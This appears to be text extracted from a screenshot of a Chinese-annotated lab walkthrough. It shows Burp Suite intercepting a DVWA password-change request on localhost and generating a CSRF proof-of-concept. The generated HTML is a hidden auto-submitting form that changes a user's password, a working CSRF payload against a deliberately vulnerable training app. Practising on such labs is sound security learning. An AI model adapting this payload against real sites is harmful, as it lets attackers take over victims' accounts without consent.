 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL SSL IP Cookies
137 http://localhost GET 127.0.0.1
138 http://localhost GET 127.0.0.1
139 http://detectportal.firefox.com GET 104.80.89.26
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://localhost ? Options
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/DVWA-1.9/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="test!@#" />
<input type="hidden" name="password&#95;conf" value="test!@#" />
6.修改密码信息
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
7.点击test in browser提交按钮
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close